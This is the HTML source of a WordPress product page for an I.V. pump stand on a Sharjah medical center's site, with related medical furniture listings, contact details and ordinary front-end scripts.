        <li><a href="https://bestchoicegrp.com/contact-us/">Contact Us</a></li>
		</ul>
    </div>
	</div>

	<div class="cta_button">
<!-- 		<a href="https://bestchoicegrp.com/book-an-appointment/">Book Appointment</a> -->
		<a href="https://bestchoicegrp.com/#appointmentsection2">Book Appointment</a>
	</div>

	<div class="searchbar">
        <i class="fa fa-search" aria-hidden="true"></i>
         <div class="togglesearch">
			 <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=822 class="is-search-form is-form-style is-form-style-3 is-form-id-822 is-ajax-search" action="https://bestchoicegrp.com/" method="get" role="search" ><label for="is-search-input-822"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-822" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://bestchoicegrp.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="822" /></form><!--             <input type="text" class="searchinput" placeholder=""/>
            <input type="button" value="Search"/> -->
        </div>
    </div>
</nav>
</section><div class="container">
    <div class="row">
        <div class="col-md-12">
            <main id="primary" class="site-main">

                
<article id="post-1281" class="post-1281 product type-product status-publish has-post-thumbnail product_cat-medical-furnishing first instock shipping-taxable product-type-simple">
	<header class="entry-header">
		<h1 class="entry-title">I.V. Pump Stand</h1>	</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
							</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1281" class="product type-product post-1281 status-publish instock product_cat-medical-furnishing has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-100x100.png" data-thumb-alt="I.V. Pump Stand" data-thumb-srcset="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-100x100.png 100w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-300x300.png 300w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-1024x1024.png 1024w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-150x150.png 150w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-768x768.png 768w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-1536x1536.png 1536w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-1320x1320.png 1320w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-600x600.png 600w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand.png 1572w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand.png"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-600x600.png" class="wp-post-image" alt="I.V. Pump Stand" data-caption="" data-src="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand.png" data-large_image="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand.png" data-large_image_width="1572" data-large_image_height="1572" srcset="https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-600x600.png 600w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-300x300.png 300w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-1024x1024.png 1024w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-150x150.png 150w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-768x768.png 768w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-1536x1536.png 1536w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-1320x1320.png 1320w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand-100x100.png 100w, https://bestchoicegrp.com/wp-content/uploads/2024/02/I.V.-PumpStand.png 1572w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://bestchoicegrp.com/product-category/medical-furnishing/" rel="tag">Medical Furnishing</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1242 status-publish first instock product_cat-medical-furnishing has-post-thumbnail shipping-taxable product-type-simple">
	<img decoding="async" width="300" height="300" src="https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIRTY LINEN TROLLEY SINGLE BAG SQUARE" srcset="https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-300x300.png 300w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-1024x1024.png 1024w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-150x150.png 150w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-768x768.png 768w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-1536x1536.png 1536w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-1320x1320.png 1320w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-600x600.png 600w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE-100x100.png 100w, https://bestchoicegrp.com/wp-content/uploads/2024/02/DIRTY-LINEN-TROLLEY-SINGLE-BAG-SQUARE.png 1572w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DIRTY LINEN TROLLEY SINGLE BAG SQUARE</h2>
<a href="https://bestchoicegrp.com/product/dirty-linen-trolley-single-bag-square/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1242" data-quantity="1" class="button product_type_simple" data-product_id="1242" data-product_sku="" aria-label="Read more about &ldquo;DIRTY LINEN TROLLEY SINGLE BAG SQUARE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1242" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1177 status-publish instock product_cat-medical-furnishing has-post-thumbnail shipping-taxable product-type-simple">
	<img decoding="async" width="300" height="300" src="https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Base Cabinet with Sliding Doors" srcset="https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-300x300.png 300w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-1024x1024.png 1024w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-150x150.png 150w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-768x768.png 768w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-1536x1536.png 1536w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-1320x1320.png 1320w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-600x600.png 600w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors-100x100.png 100w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Base-Cabinet-with-Sliding-Doors.png 1572w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Base Cabinet with Sliding Doors</h2>
<a href="https://bestchoicegrp.com/product/base-cabinet-with-sliding-doors/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1177" data-quantity="1" class="button product_type_simple" data-product_id="1177" data-product_sku="" aria-label="Read more about &ldquo;Base Cabinet with Sliding Doors&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1177" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1238 status-publish instock product_cat-medical-furnishing has-post-thumbnail shipping-taxable product-type-simple">
	<img loading="lazy" decoding="async" width="300" height="300" src="https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cylinder Transport trolley" srcset="https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-300x300.png 300w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-1024x1024.png 1024w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-150x150.png 150w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-768x768.png 768w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-1536x1536.png 1536w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-1320x1320.png 1320w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-600x600.png 600w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley-100x100.png 100w, https://bestchoicegrp.com/wp-content/uploads/2024/02/Cylinder-Transport-trolley.png 1572w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cylinder Transport trolley</h2>
<a href="https://bestchoicegrp.com/product/cylinder-transport-trolley/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1238" data-quantity="1" class="button product_type_simple" data-product_id="1238" data-product_sku="" aria-label="Read more about &ldquo;Cylinder Transport trolley&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1238" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1181 status-publish last instock product_cat-medical-furnishing has-post-thumbnail shipping-taxable product-type-simple">
	<img loading="lazy" decoding="async" width="300" height="300" src="https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Center Type Table with Under Shelf and Drawers" srcset="https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-300x300.png 300w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-1024x1024.png 1024w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-150x150.png 150w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-768x768.png 768w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-1536x1536.png 1536w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-1320x1320.png 1320w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-600x600.png 600w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers-100x100.png 100w, https://bestchoicegrp.com/wp-content/uploads/2024/01/Center-Type-Table-with-Under-Shelf-and-Drawers.png 1572w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Center Type Table with Under Shelf and Drawers</h2>
<a href="https://bestchoicegrp.com/product/center-type-table-with-under-shelf-and-drawers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1181" data-quantity="1" class="button product_type_simple" data-product_id="1181" data-product_sku="" aria-label="Read more about &ldquo;Center Type Table with Under Shelf and Drawers&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1181" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-1281 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bestchoicegrp.com/product/hand-wash-sink-1/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Hand Wash Sink-1</span></a></div><div class="nav-next"><a href="https://bestchoicegrp.com/product/infusion-stands/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Infusion Stands</span></a></div></div>
	</nav>
            </main><!-- #main -->
        </div>

    </div>
</div>

	<footer id="colophon" class="site-footer">
	<div class="footer">
						<div class="container">

						</div>

   <div class="container">
     <div class="row">
       <div class="col-lg-3">
        <div class="footerlogo"> <img src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/images/footer-logo.png" class="img-fluid"></div>

         <div class="our-info">
          <p>Located in the heart of Sharjah, Best Choice Medical Center is a state-of-the-art medical facility offering multi-specialty outpatient care both for walk-in patients and patients with appointments.</p>

      </div>
       </div>
       <div class="col-lg-4">
        <div class="single-footer-widget mar-btm">
          <div class="title">
              <h3>Useful Links</h3>
          </div>
          <div class="quicklink">

			  <ul id="footer-menu" class="usefull-links left"><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1522"><a href="https://bestchoicegrp.com/">Home</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://bestchoicegrp.com/about/">About</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://bestchoicegrp.com/laboratory-packages/">Laboratory Packages</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://bestchoicegrp.com/pharmaceuticals/">Pharmaceuticals</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://bestchoicegrp.com/emergency/">Emergency</a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://bestchoicegrp.com/mobility/">Mobility</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://bestchoicegrp.com/contact-us/">Contact Us</a></li>
</ul>
<!--           <ul class="usefull-links left">
        <li><a href="https://bestchoicegrp.com/about/">About us</a></li>
        <li><a href="https://bestchoicegrp.com/treatments/">Treatments</a></li>
        <li><a href="https://bestchoicegrp.com/laboratory-packages/">Laboratory</a></li>
        <li><a href="https://bestchoicegrp.com/laboratory-packages/#package11">Diagnostic & Imaging</a></li>
        <li><a href="https://bestchoicegrp.com/pharmaceuticals/">Pharmaceuticals</a></li>
        <li><a href="https://bestchoicegrp.com/medical-equipment/">Medical Equipment</a></li>
        <li><a href="https://bestchoicegrp.com/contact-us/">Contact Us</a></li>
        </ul> -->


        </div>
      </div>




      	<div class="">
        <div class="single-footer-widget mar-btm">
          <div class="title">
              <h3>Timings</h3>
          </div>
          <div class="quicklink">


          <ul class="usefull-links timings1 left">
        <li>

        	<div class="cols1">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M464 256A208 208 0 1 1 48 256a208 208 0 1 1 416 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM232 120V256c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2V120c0-13.3-10.7-24-24-24s-24 10.7-24 24z"/></svg></div>
<div class="cols2">
        	<strong>Medical Center</strong>
        	Sunday - Friday
9:00 AM - 11:00 PM
</div>
</li>


        <li>
        	<div class="cols1">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M464 256A208 208 0 1 1 48 256a208 208 0 1 1 416 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM232 120V256c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2V120c0-13.3-10.7-24-24-24s-24 10.7-24 24z"/></svg></div>

<div class="cols2">
        	<strong>Pharmacy</strong>
Open Daily
9:00 AM - 12:00 AM
</div>

        </li>
        
        </ul>


        </div>
      </div>
       </div>



       </div>

       <div class="col-lg-5">
           <div class="single-footer-widget martop">
           <div class="title">
              <h3>Best Choice Pharmacy & Medical Center</h3>
          </div>
        </div>


        <div class="single-footer-widget martop">

          <ul class="footer-contact-info">
            <li>
 <!-- <iframe src="https://www.google.com/maps/place/Best+Choice+Medical+Center/@25.317451,55.3992104,17.5z/data=!4m6!3m5!1s0x3e5f5bb870c78e67:0x555b1c1ead3cce99!8m2!3d25.3177993!4d55.4006936!16s%2Fg%2F11tf4rwmdb?entry=ttu" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>-->
				<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3606.5952516215407!2d55.4006936!3d25.317799299999994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5bb870c78e67%3A0x555b1c1ead3cce99!2sBest%20Choice%20Medical%20Center!5e0!3m2!1sen!2sin!4v1706615380523!5m2!1sen!2sin" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</li>


             <li>
                  <div class="icon-holder">
                  <span ><i class="fa fa-envelope-o" aria-hidden="true"></i></span>
                  </div>
                  <div class="text-holder emailholder row">
                      <div class="col-sm-6">clinic@bestchoicegrp.com </div> <div class="col-sm-6"> pharmacy@bestchoicegrp.com </div>

                  </div>
              </li>

             <!-- <li>
                  <div class="icon-holder">
                  <span ><i class="fa fa-envelope-o" aria-hidden="true"></i></span>
                  </div>
                  <div class="text-holder">
                      <h5>pharmacy@bestchoicegrp.com</h5>
                  </div>
              </li>-->
              <li>
                  <div class="icon-holder">
                      <span >  <i class="fa fa-phone call" aria-hidden="true"></i> </span>
                  </div>
                  <div class="text-holder flex-columns row">


													<div class="row">
                           <div class="col-sm-6 colo">
										<span class="spacecol">		+971569969778 </span>  <span class="whatsup1"><a href="tel:+971569969778"></a></span>
</div>
<div class="col-sm-6 colo">
												+971507087867  <span class="whatsup2"><a href="tel:+971507087867"></a></span>
											</div>
										</div>

                  </div>
              </li>
             <!-- <li>
                  <div class="icon-holder">
                      <span >  <i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <div class="text-holder">
                      <h5>+971 50 708 7867</h5>
                  </div>
              </li>-->
              <li>
                  <div class="icon-holder">


                  </div>

              </li>
             <!-- <li>
                  <div class="icon-holder">
                      <span><a href="tel:+971507087867"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></span>
                  </div>

              </li>-->

			  </ul>
		</div>


	</div>
	 </div>
     </div>

   <div class="lower-footer">
     <div class="container">
       <div class="row">
        <div class="col-lg-6"><p>Copyright © 2023 Best Choice Group. All Rights Reserved.</p></div>
        <div class="col-lg-6">
         <div class="footer-social-links pull-right">
           <ul>
               <li><a href="https://www.facebook.com/profile.php?id=61577076415585"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
               <li><a href="https://www.instagram.com/bestchoicegrp/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
               <li><a href="https://www.linkedin.com/company/best-choice-health/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
           </ul>
       </div>
        </div>
       </div>
     </div>

  </div>
 </div>
</footer><!-- #colophon -->
  <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/jquery-2.2.4.js"></script>

	<!-- <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/jquery.min.js"></script> -->
  <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/slick.js"></script>
  <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/slick.min.js"></script>
	<script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/bootstrap.min.js"></script>
	<script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/wow.min.js"></script>
    <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/owl.carousel.min.js"></script>
	<script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/waypoints.min.js"></script>
	  <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/jquery.counterup.min.js"></script>
	  <script src="https://bestchoicegrp.com/wp-content/themes/best-choice-group/assets/js/stellarnav.min.js"></script>
	  <script type="text/javascript">
	
	$(document).ready(function(){
    $(".list-container").click(function(){
        $(".lists").toggle();
    });
});

	$(document).ready(function(){
    $(".list-container1").click(function(){
        $(".lists1").toggle();
    });
});

	$(document).ready(function(){
    $(".list-container2").click(function(){
        $(".lists2").toggle();
    });
});
</script>

	  <script>
        $('.counter').counterUp({

		delay: 20,
    time: 2000,
    offset: 70,
    beginAt: 100,

    });
    </script>
	<script>
 var wow = new WOW(
  {
    boxClass:     'wow',
    animateClass: 'animated',
    offset:       0,
    mobile:       true,
    live:         true,
    callback:     function(box) {

    },
    scrollContainer: null,
    resetAnimation: true,
  }
);
wow.init();
 </script>
 <script>
$('.reportslider').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 2000,
   responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>

<script>
  $('.expertslider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 2000,

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]


});
</script>

<script>
  $('.testimonialslider').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 2000,

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]


});
</script>


 <script>
 	$(window).scroll(function(){
	if($(window).scrollTop()>100){
	$('.header').addClass('fixed-header');
	}
	else{
	$('.header').removeClass('fixed-header');
	}
	});
 </script>
 <script>
$(document).ready(function() {

	$(".fa-search").click(function() {
	   $(".togglesearch").toggle();
	   $(".searchinput").focus();
	 });

});
 </script>


<script>
    // stellarnav DropDown Menu
    $('.stellarnav').stellarNav({
        breakpoint: 991,
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/best-choice-group/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestchoicegrp.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://bestchoicegrp.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.12' media='all' />
<script src="https://bestchoicegrp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bestchoicegrp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestchoicegrp.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://bestchoicegrp.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="wp-google-reviews_plublic_comb-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"b4d02f1b00","wpfb_ajaxurl":"https://bestchoicegrp.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://bestchoicegrp.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
</script>
<script src="https://bestchoicegrp.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
